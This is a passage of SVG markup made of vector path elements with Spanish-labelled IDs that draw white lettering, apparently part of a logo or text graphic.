.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.933,4.933,0,0,0,.1.975" transform="translate(-217.209 -16.158)" fill="#fff"/>
    <path id="Trazado_42" data-name="Trazado 42" d="M340.9,22.852v1.16h.049a2.625,2.625,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.875,3.875,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693,2.682,2.682,0,0,1,.475,1.081,6.706,6.706,0,0,1,.138,1.41v5.126h-2.29V26.479a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.586,1.586,0,0,0-1.354.557,3.088,3.088,0,0,0-.419,1.829v4.369h-2.289V22.852Z" transform="translate(-241.897 -16.158)" fill="#fff"/>
    <path id="Trazado_43" data-name="Trazado 43" d="M372.352,29.115a1.323,1.323,0,0,0,.394.435,1.682,1.682,0,0,0,.557.25,2.589,2.589,0,0,0,.652.08,2.446,2.446,0,0,0,.509-.056,1.736,1.736,0,0,0,.483-.178,1.107,1.107,0,0,0,.364-.322.854.854,0,0,0,.145-.508q0-.515-.686-.774a13.7,13.7,0,0,0-1.91-.516q-.5-.113-.976-.266a3.345,3.345,0,0,1-.846-.4,1.966,1.966,0,0,1-.6-.629,1.776,1.776,0,0,1-.226-.926,2.514,2.514,0,0,1,.314-1.322,2.319,2.319,0,0,1,.831-.815,3.636,3.636,0,0,1,1.161-.419,7.142,7.142,0,0,1,1.321-.121,6.645,6.645,0,0,1,1.315.129,3.48,3.48,0,0,1,1.136.436,2.608,2.608,0,0,1,.83.814,2.742,2.742,0,0,1,.394,1.281h-2.176a1,1,0,0,0-.5-.894,2.284,2.284,0,0,0-1.064-.234,3.767,3.767,0,0,0-.419.025,1.4,1.4,0,0,0-.412.1.862.862,0,0,0-.314.234.686.686,0,0,0,.1.91,1.739,1.739,0,0,0,.589.314,7.217,7.217,0,0,0,.831.218q.467.1.951.21a9.738,9.738,0,0,1,.975.274,3.237,3.237,0,0,1,.847.427,2.084,2.084,0,0,1,.6.661,1.94,1.94,0,0,1,.226.976,2.533,2.533,0,0,1-1.193,2.273,3.546,3.546,0,0,1-1.218.475,7.084,7.084,0,0,1-1.394.137,6.9,6.9,0,0,1-1.418-.145,3.741,3.741,0,0,1-1.233-.483,2.757,2.757,0,0,1-.887-.9,2.81,2.81,0,0,1-.378-1.394H372.2a1.247,1.247,0,0,0,.154.637" transform="translate(-264.248 -16.158)" fill="#fff"/>
    <path id="Trazado_44" data-name="Trazado 44" d="M400.383,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.114,5.114,0,0,1,.306,1.814,5.051,5.051,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M402.462,28a2.626,2.626,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.968.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.48,2.48,0,0,0-.33-.854,1.831,1.831,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.539,2.539,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.932,4.932,0,0,0,.1.975" transform="translate(-285.71 -16.158)" fill="#fff"/>
    <path id="Trazado_45" data-name="Trazado 45" d="M436.878,22.852V24.4h.031a2.892,2.892,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.786,1.786,0,0,1,.5.081v2.128q-.161-.033-.387-.056a3.912,3.912,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.312,2.312,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H434.7V22.852Z" transform="translate(-310.438 -16.158)" fill="#fff"/>
    <path id="Trazado_46" data-name="Trazado 46" d="M458.226,24.351a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.746,2.746,0,0,0-.33.87,4.667,4.667,0,0,0-.1.943,4.48,4.48,0,0,0,.1.919,2.82,2.82,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.618,1.618,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459A2.172,2.172,0,0,0,460,27.994h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.986,3.986,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.583,5.583,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.805,3.805,0,0,1,1.338-.944,4.555,4.555,0,0,1,1.806-.338,5.222,5.222,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-324.209 -16.158)" fill="#fff"/>
    <path id="Trazado_47" data-name="Trazado 47" d="M486.747,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-347.605 -8.79)" fill="#fff"/>
    <path id="Trazado_48" data-name="Trazado 48" d="M518.675,22.754a2.363,2.363,0,0,1-1.055.976,3.519,3.519,0,0,1-1.476.3,3.567,3.567,0,0,1-1.644-.362,3.3,3.3,0,0,1-1.168-.984,4.456,4.456,0,0,1-.694-1.427,6.009,6.009,0,0,1-.234-1.677,5.645,5.645,0,0,1,.234-1.62,4.213,4.213,0,0,1,.694-1.378,3.368,3.368,0,0,1,2.764-1.322,3.279,3.279,0,0,1,1.41.314,2.454,2.454,0,0,1,1.055.927h.034V12.308h2.289v11.51h-2.176V22.754Zm-.1-4.119a2.458,2.458,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.772,1.772,0,0,0-.936-.226,1.855,1.855,0,0,0-.951.226,1.785,1.785,0,0,0-.621.6,2.648,2.648,0,0,0-.338.846,4.517,4.517,0,0,0-.106.991,4.253,4.253,0,0,0,.113.968,2.644,2.644,0,0,0,.362.862,2.018,2.018,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.813,1.813,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.708,2.708,0,0,0,.323-.862,5.134,5.134,0,0,0,.1-1,5.024,5.024,0,0,0-.1-.991" transform="translate(-365.928 -8.79)" fill="#fff"/>
    <path id="Trazado_49" data-name="Trazado 49" d="M550.445,12.308v2.466a2.715,2.715,0,0,1-.152,1,2.617,2.617,0,0,1-2.137,1.709V16.419a1.422,1.422,0,0,0,.838-.621,2.061,2.061,0,0,0,.226-1.007h-1.064V12.308Z" transform="translate(-391.459 -8.79)" fill="#fff"/>
    <path id="Trazado_50" data-name="Trazado 50" d="M571.708,12.308v2.128h-6.078V16.9h5.578v1.967h-5.578v2.821h6.207v2.128H563.1V12.308Z" transform="translate(-402.132 -8.789)" fill="#fff"/>
    <path id="Trazado_51" data-name="Trazado 51" d="M603.095,22.754a2.366,2.366,0,0,1-1.057.976,3.513,3.513,0,0,1-1.474.3,3.577,3.577,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984,4.454,4.454,0,0,1-.693-1.427,5.956,5.956,0,0,1-.234-1.677,5.594,5.594,0,0,1,.234-1.62,4.211,4.211,0,0,1,.693-1.378,3.368,3.368,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V12.308H605.3v11.51h-2.176V22.754Zm-.1-4.119a2.428,2.428,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.6,4.6,0,0,0-.1.991,4.25,4.25,0,0,0,.113.968,2.612,2.612,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.713,1.713,0,0,0,.6-.6,2.707,2.707,0,0,0,.322-.862,5.022,5.022,0,0,0,.1-1,4.916,4.916,0,0,0-.1-.991" transform="translate(-426.215 -8.79)" fill="#fff"/>
    <path id="Trazado_52" data-name="Trazado 52" d="M637.368,31.752v-1.16h-.049a2.571,2.571,0,0,1-1.128,1.047,3.332,3.332,0,0,1-1.419.322,4.017,4.017,0,0,1-1.508-.242,2.184,2.184,0,0,1-.926-.685,2.669,2.669,0,0,1-.475-1.08,6.7,6.7,0,0,1-.138-1.41V23.418h2.289v4.706a2.926,2.926,0,0,0,.323,1.54,1.248,1.248,0,0,0,1.145.507,1.589,1.589,0,0,0,1.354-.556,3.1,3.1,0,0,0,.419-1.83V23.418h2.289v8.334Z" transform="translate(-451.139 -16.724)" fill="#fff"/>
    <path id="Trazado_53" data-name="Trazado 53" d="M667.768,24.351a1.609,1.609,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.818,2.818,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.976,3.976,0,0,1-.854-1.346,4.664,4.664,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.06,4.06,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.547,4.547,0,0,1,1.8-.338,5.241,5.241,0,0,1,1.428.194,3.816,3.816,0,0,1,1.225.589,3.163,3.163,0,0,1,.878.983,3.127,3.127,0,0,1,.387,1.394H669.46a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-473.851 -16.158)" fill="#fff"/>
    <path id="Trazado_54" data-name="Trazado 54" d="M695.086,25.416a2.644,2.644,0,0,1,.4-1.338,2.749,2.749,0,0,1,.9-.854,3.968,3.968,0,0,1,1.234-.459A7.067,7.067,0,0,1,699,22.627a9.3,9.3,0,0,1,1.274.089,3.879,3.879,0,0,1,1.176.346,2.314,2.314,0,0,1,.871.717A2,2,0,0,1,702.663,25v4.336a8.62,8.62,0,0,0,.064,1.08,1.933,1.933,0,0,0,.226.774H700.63a3.278,3.278,0,0,1-.1-.4,3.133,3.133,0,0,1-.057-.411,2.986,2.986,0,0,1-1.29.79,5.184,5.184,0,0,1-1.515.226,4.106,4.106,0,0,1-1.112-.145,2.537,2.537,0,0,1-.9-.452,2.094,2.094,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.431,2.431,0,0,1,.249-1.169,2.1,2.1,0,0,1,.645-.734,2.867,2.867,0,0,1,.9-.411,9.505,9.505,0,0,1,1.023-.218c.344-.053.683-.1,1.015-.129a6.14,6.14,0,0,0,.887-.145,1.545,1.545,0,0,0,.613-.283.618.618,0,0,0,.209-.54,1.21,1.21,0,0,0-.12-.588.9.9,0,0,0-.323-.338,1.26,1.26,0,0,0-.466-.161,3.822,3.822,0,0,0-.573-.041,1.739,1.739,0,0,0-1.064.29,1.291,1.291,0,0,0-.451.967Zm5.286,1.693a1.014,1.014,0,0,1-.362.2,3.925,3.925,0,0,1-.467.121c-.167.032-.342.059-.525.081s-.365.048-.548.08a4.121,4.121,0,0,0-.507.129,1.516,1.516,0,0,0-.436.218,1.025,1.025,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.073,1.073,0,0,0,.113.516.853.853,0,0,0,.306.33,1.307,1.307,0,0,0,.451.17,2.9,2.9,0,0,0,.532.048,2.018,2.018,0,0,0,1.048-.225,1.5,1.5,0,0,0,.548-.54,1.729,1.729,0,0,0,.219-.637,4.536,4.536,0,0,0,.039-.515Z" transform="translate(-496.204 -16.159)" fill="#fff"/>
    <path id="Trazado_55" data-name="Trazado 55" d="M731.039,24.351a1.61,1.61,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.816,2.816,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.679,1.679,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.975,3.975,0,0,1-.854-1.346,4.663,4.663,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.059,4.059,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.548,4.548,0,0,1,1.8-.338,5.24,5.24,0,0,1,1.428.194,3.817,3.817,0,0,1,1.225.589,3.162,3.162,0,0,1,.878.983,3.126,3.126,0,0,1,.387,1.394h-2.241a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-519.035 -16.158)" fill="#fff"/>
    <path id="Trazado_56" data-name="Trazado 56" d="M759.565,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-542.435 -8.79)" fill="#fff"/>
    <path id="Trazado_57" data-name="Trazado 57" d="M772.5,14.986a3.813,3.813,0,0,1,2.225-2.273A4.765,4.765,0,0,1,776.5,12.4a4.831,4.831,0,0,1,1.781.314,3.789,3.789,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.307,1.813,5.047,5.047,0,0,1-.307,1.806,3.927,3.927,0,0,1-.87,1.378,3.8,3.8,0,0,1-1.363.879,4.952,4.952,0,0,1-1.781.306,4.884,4.884,0,0,1-1.773-.306,3.806,3.806,0,0,1-1.354-.879,3.91,3.91,0,0,1-.871-1.378A5.048,5.048,0,0,1,772.2,16.8a5.111,5.111,0,0,1,.306-1.813m2.08,2.789a2.563,2.563,0,0,0,.33.854,1.746,1.746,0,0,0,.621.6,1.887,1.887,0,0,0,.967.226,1.937,1.937,0,0,0,.975-.226,1.737,1.737,0,0,0,.629-.6,2.629,2.629,0,0,0,.33-.854,4.938,4.938,0,0,0,.1-.976,5.06,5.06,0,0,0-.1-.983,2.543,2.543,0,0,0-.33-.854,1.838,1.838,0,0,0-.629-.6,1.888,1.888,0,0,0-.975-.234,1.762,1.762,0,0,0-1.587.838,2.482,2.482,0,0,0-.33.854,4.949,4.949,0,0,0-.1.983,4.83,4.83,0,0,0,.1.976M777,8.305l-1.709,2.853h1.6l2.628-2.853Z" transform="translate(-551.454 -5.931)" fill="#fff"/>
    <path id="Trazado_58" data-name="Trazado 58" d="M269.04,79.141a2.366,2.366,0,0,1-1.057.976,3.512,3.512,0,0,1-1.474.3,3.578,3.578,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984A4.448,4.448,0,0,1,263,77.641a5.957,5.957,0,0,1-.234-1.677,5.6,5.6,0,0,1,.234-1.62,4.206,4.206,0,0,1,.693-1.378,3.366,3.366,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V68.695h2.289V80.2h-2.176V79.141Zm-.1-4.119a2.429,2.429,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.624,4.624,0,0,0-.1.991,4.251,4.251,0,0,0,.113.968,2.613,2.613,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.706,2.706,0,0,0,.322-.862,5.027,5.027,0,0,0,.1-1,4.918,4.918,0,0,0-.1-.991" transform="translate(-187.654 -49.058)" fill="#fff"/>
    <path id="Trazado_59" data-name="Trazado 59" d="M299.174,85.575a2.349,2.349,0,0,0,2.676.153,1.439,1.439,0,0,0,.613-.734h2.015a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.753,4.753,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.016,4.016,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.035,4.035,0,0,1,2.216-2.321,4.325,4.325,0,0,1,1.733-.338,3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.566,4.566,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854H298.61a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.664,1.664,0,0,0-.307.581,2.549,2.549,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-211.614 -56.427)" fill="#fff"/>
    <path id="Trazado_60" data-name="Trazado 60" d="M348.991,68.695a7.189,7.189,0,0,1,1.5.145,3.272,3.272,0,0,1,1.161.475,2.217,2.217,0,0,1,.75.879,3.1,3.1,0,0,1,.265,1.354A2.517,2.517,0,0,1,352.271,73a2.871,2.871,0,0,1-1.168.951,2.769,2.769,0,0,1,1.587,1.072,3.191,3.191,0,0,1,.525,1.846,3.159,3.159,0,0,1-.339,1.507,2.938,2.938,0,0,1-.91,1.04,4.042,4.042,0,0,1-1.306.6,5.893,5.893,0,0,1-1.508.194h-5.577V68.695Zm-.323,4.659a1.818,1.818,0,0,0,1.113-.323,1.217,1.217,0,0,0,.435-1.048,1.336,1.336,0,0,0-.145-.661,1.079,1.079,0,0,0-.387-.4,1.639,1.639,0,0,0-.557-.2,3.712,3.712,0,0,0-.652-.056H346.1v2.692Zm.145,4.884a3.371,3.371,0,0,0,.71-.073,1.725,1.725,0,0,0,.6-.241,1.221,1.221,0,0,0,.412-.459,1.59,1.59,0,0,0,.154-.742,1.487,1.487,0,0,0-.5-1.265,2.131,2.131,0,0,0-1.322-.379H346.1v3.159Z" transform="translate(-245.36 -49.058)" fill="#fff"/>
    <path id="Trazado_61" data-name="Trazado 61" d="M380.71,81.8a2.657,2.657,0,0,1,.4-1.338,2.754,2.754,0,0,1,.9-.854,3.955,3.955,0,0,1,1.234-.459,7.065,7.065,0,0,1,1.378-.137,9.281,9.281,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.889,8.889,0,0,0,.064,1.08,1.958,1.958,0,0,0,.226.774h-2.321a3.341,3.341,0,0,1-.106-.4,3.444,3.444,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.106,4.106,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.091,2.091,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.093,2.093,0,0,1,.644-.734,2.9,2.9,0,0,1,.9-.411,9.655,9.655,0,0,1,1.023-.218c.345-.053.683-.1,1.016-.129a6.18,6.18,0,0,0,.887-.145,1.537,1.537,0,0,0,.612-.283.619.619,0,0,0,.21-.54,1.209,1.209,0,0,0-.122-.588.882.882,0,0,0-.322-.338,1.267,1.267,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29A1.3,1.3,0,0,0,383,81.8ZM386,83.5a1.029,1.029,0,0,1-.362.2,3.946,3.946,0,0,1-.468.121c-.167.032-.341.059-.523.081s-.367.048-.548.08a4.14,4.14,0,0,0-.509.129,1.489,1.489,0,0,0-.435.218,1.046,1.046,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.876.876,0,0,0,.306.33,1.307,1.307,0,0,0,.452.17,2.894,2.894,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.754,1.754,0,0,0,.217-.637A4.576,4.576,0,0,0,386,84.35Z" transform="translate(-271.696 -56.427)" fill="#fff"/>
    <path id="Trazado_62" data-name="Trazado 62" d="M415.506,79.24v1.547h.032a2.893,2.893,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.788,1.788,0,0,1,.5.081v2.128c-.107-.022-.236-.041-.387-.057a3.913,3.913,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.311,2.311,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H413.33V79.24Z" transform="translate(-295.175 -56.427)" fill="#fff"/>
    <path id="Trazado_63" data-name="Trazado 63" d="M436.854,80.739a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.747,2.747,0,0,0-.33.87,4.67,4.67,0,0,0-.1.943,4.482,4.482,0,0,0,.1.919,2.821,2.821,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.617,1.617,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.981,3.981,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.582,5.582,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.808,3.808,0,0,1,1.338-.944,4.556,4.556,0,0,1,1.806-.338,5.223,5.223,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-308.946 -56.427)" fill="#fff"/>
    <path id="Trazado_64" data-name="Trazado 64" d="M466.595,85.575a2.349,2.349,0,0,0,2.676.153,1.438,1.438,0,0,0,.613-.734H471.9a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.754,4.754,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.017,4.017,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.034,4.034,0,0,1,2.216-2.321A4.325,4.325,0,0,1,468,79.014a3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.567,4.567,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854h-6.012a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.659,1.659,0,0,0-.307.581,2.551,2.551,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-331.176 -56.427)" fill="#fff"/>
    <rect id="Rectángulo_54" data-name="Rectángulo 54" width="2.289" height="11.51" transform="translate(142.076 19.637)" fill="#fff"/>
    <path id="Trazado_65" data-name="Trazado 65" d="M510,81.6a3.805,3.805,0,0,1,2.223-2.273A4.767,4.767,0,0,1,514,79.014a4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.306,1.814,5.049,5.049,0,0,1-.306,1.806,3.9,3.9,0,0,1-.871,1.378,3.78,3.78,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.817,3.817,0,0,1-1.354-.879,3.905,3.905,0,0,1-.87-1.378,5.051,5.051,0,0,1-.307-1.806A5.114,5.114,0,0,1,510,81.6m2.079,2.789a2.623,2.623,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.73,1.73,0,0,0,.627-.6,2.557,2.557,0,0,0,.331-.854,4.832,4.832,0,0,0,.1-.975,4.951,4.951,0,0,0-.1-.983,2.476,2.476,0,0,0-.331-.854,1.828,1.828,0,0,0-.627-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.053,5.053,0,0,0-.1.983,4.93,4.93,0,0,0,.1.975" transform="translate(-363.994 -56.427)" fill="#fff"/>
    <path id="Trazado_66" data-name="Trazado 66" d="M546.5,79.24V80.4h.049a2.626,2.626,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.88,3.88,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693A2.683,2.683,0,0,1,552,81.038a6.7,6.7,0,0,1,.138,1.41v5.126h-2.29V82.867a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.585,1.585,0,0,0-1.354.557,3.087,3.087,0,0,0-.419,1.829v4.369h-2.289V79.24Z" transform="translate(-388.722 -56.427)" fill="#fff"/>
    <path id="Trazado_67" data-name="Trazado 67" d="M576.044,81.8a2.653,2.653,0,0,1,.4-1.338,2.748,2.748,0,0,1,.9-.854,3.955,3.955,0,0,1,1.233-.459,7.061,7.061,0,0,1,1.378-.137,9.279,9.279,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.884,8.884,0,0,0,.063,1.08,1.966,1.966,0,0,0,.226.774h-2.32a3.271,3.271,0,0,1-.106-.4,3.5,3.5,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.107,4.107,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.093,2.093,0,0,1-.6-.773,2.614,2.614,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.1,2.1,0,0,1,.643-.734,2.906,2.906,0,0,1,.9-.411,9.676,9.676,0,0,1,1.024-.218c.345-.053.683-.1,1.016-.129a6.185,6.185,0,0,0,.887-.145,1.537,1.537,0,0,0,.611-.283.62.62,0,0,0,.21-.54,1.208,1.208,0,0,0-.122-.588.88.88,0,0,0-.322-.338,1.268,1.268,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29,1.3,1.3,0,0,0-.452.967Zm5.288,1.693a1.035,1.035,0,0,1-.363.2,3.947,3.947,0,0,1-.468.121q-.25.048-.523.081c-.184.022-.367.048-.548.08a4.112,4.112,0,0,0-.509.129,1.49,1.49,0,0,0-.435.218,1.052,1.052,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.881.881,0,0,0,.306.33,1.305,1.305,0,0,0,.452.17,2.891,2.891,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.749,1.749,0,0,0,.217-.637,4.6,4.6,0,0,0,.041-.515Z" transform="translate(-411.191 -56.427)" fill="#fff"/>
    <path id="Trazado_68" data-name="Trazado 68" d="M271.67,138.823l-.132-1.913h-.031a3.538,3.538,0,0,1-1.514,1.626,3.785,3.785,0,0,1-1.008.375,5.183,5.183,0,0,1-1.11.117,4.95,4.95,0,0,1-2.17-.449,4.5,4.5,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.1,7.1,0,0,1,0-4.148,5.181,5.181,0,0,1,.926-1.744,4.458,4.458,0,0,1,1.553-1.206,4.95,4.95,0,0,1,2.17-.449,5.394,5.394,0,0,1,1.559.22,3.933,3.933,0,0,1,2.281,1.751,4.24,4.24,0,0,1,.544,1.515h-1a2.361,2.361,0,0,0-.3-.919,3.232,3.232,0,0,0-.691-.846,3.551,3.551,0,0,0-1.038-.625,3.589,3.589,0,0,0-1.352-.243,3.794,3.794,0,0,0-1.8.4,3.553,3.553,0,0,0-1.228,1.051,4.551,4.551,0,0,0-.706,1.478,6.385,6.385,0,0,0,0,3.377,4.534,4.534,0,0,0,.706,1.486,3.553,3.553,0,0,0,1.228,1.051,3.788,3.788,0,0,0,1.8.4,3.974,3.974,0,0,0,1.551-.287,3.23,3.23,0,0,0,1.155-.8,3.357,3.357,0,0,0,.706-1.221,4.593,4.593,0,0,0,.22-1.545h-3.574v-.853h4.457v5.34Z" transform="translate(-187.759 -91.48)" fill="#fff"/>
    <path id="Trazado_69" data-name="Trazado 69" 